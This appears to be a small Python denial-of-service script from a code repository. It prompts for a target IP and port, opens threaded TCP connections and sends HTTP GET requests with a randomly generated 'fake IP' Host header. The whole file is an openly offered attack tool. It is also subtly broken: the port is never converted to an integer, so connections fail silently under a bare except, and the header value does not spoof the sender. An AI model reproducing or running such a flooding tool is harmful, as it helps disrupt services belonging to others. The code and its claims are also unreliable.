 1 import socket
2 import threading
3 import random
4
5
6 #Colors
7 R = '\033[1;31m'
8 G = '\033[1;32m'
9 B = '\x1b[1;34m'
10 M = '\x1b[38;5;8m'
11 J = '\x1b[1;33m'
12
13
14 attack_num = 0
15 print()
16 print(f'{J}--------------------DDOS ATTACK---------------------')
17
18 print()
19 target = input(f"Enter The Target IP: ")
20 port = input(f"Enter The Target PORT: ")
21 def fake_ip():
22     ip = '.'.join([str(random.randint(0,255)) for _ in range(4)])
23     return ip
24
25
26
27 def attack():
28     try:
29         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
30         s.connect((target, port))
31         s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
32         s.sendto((f"Host: " + fake_ip() + "\r\n\r\n").encode('ascii'), (target, port))
33         global attack_num
34         attack_num += 1
35         print(f'{G}{attack_num}PACKETS SENT TO TARGET {target} ')
36         s.close()
37     except:
38         print(f'{R}FAILED TO SEND PACKETS TO TARGET {target}')
39
40
41 for i in range(10):
42     thread = threading.Thread(target=attack)
43     thread.start()
44